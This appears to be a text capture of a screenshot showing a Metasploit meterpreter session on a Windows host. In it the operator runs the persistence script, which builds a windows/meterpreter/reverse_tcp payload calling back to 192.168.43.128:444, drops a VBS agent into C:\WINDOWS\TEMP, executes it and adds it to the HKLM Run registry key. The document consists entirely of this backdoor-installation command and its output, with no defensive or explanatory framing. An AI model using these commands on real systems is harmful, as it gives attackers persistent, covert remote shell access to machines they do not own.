 meterpreter > run persistence -X -i 10 -p 444 -r 192.168.43.128
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/RWBEGGS-1E
69067_20130918.1449/RWBEGGS-1E69067_20130918.1449.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=
444
[*] Persistent agent script is 611035 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\eRCqtxBufilTB.vbs
[*] Executing script C:\WINDOWS\TEMP\eRCqtxBufilTB.vbs
[+] Agent executed with PID 1360
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\YTpKAlna
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\YTpKAlna